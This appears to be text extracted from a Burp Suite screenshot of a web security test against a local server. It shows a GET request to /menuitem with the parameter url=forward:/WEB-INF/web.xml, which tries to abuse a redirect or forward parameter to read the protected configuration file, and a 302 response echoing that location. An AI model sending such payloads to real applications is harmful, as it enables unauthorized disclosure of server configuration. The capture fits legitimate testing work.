 Request
Raw Params Headers Hex
1 GET /menuitem?url=forward:/WEB-INF/web.xml HTTP/1.1
2 Host: localhost:8089
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: JSESSIONID=8A11EF9262C324F9FB78B4A15704590F
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex
1 HTTP/1.1 302
2 Location: forward:/WEB-INF/web.xml
3 Content-Language: en-US
4 Content-Length: 0
5 Date: Fri, 12 Jun 2020 14:23:04 GMT
6 Connection: close
7
8